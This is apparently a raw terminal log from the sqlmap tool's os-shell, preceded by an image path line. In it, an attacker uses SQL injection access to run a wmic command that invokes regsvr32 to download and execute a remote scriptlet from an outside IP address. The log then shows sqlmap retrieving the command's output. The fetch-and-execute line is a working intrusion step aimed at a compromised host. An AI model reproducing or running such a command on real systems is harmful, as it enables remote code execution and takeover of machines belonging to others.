 os-shell> wmic process call create "regsvr32 /s /n /u /i:http://220.194.156.152:8086/p.txt scrobj.dll"
do you want to retrieve the command standard output? [Y/n/a] Y
[19:00:06] [INFO] used SQL query returns 1 entry
[19:00:06] [INFO] retrieved: 1
[19:00:06] [INFO] retrieving the length of query output
[19:00:06] [INFO] retrieved: 1
[19:00:06] [INFO] retrieved: 0
command standard output [1]:
[*] 0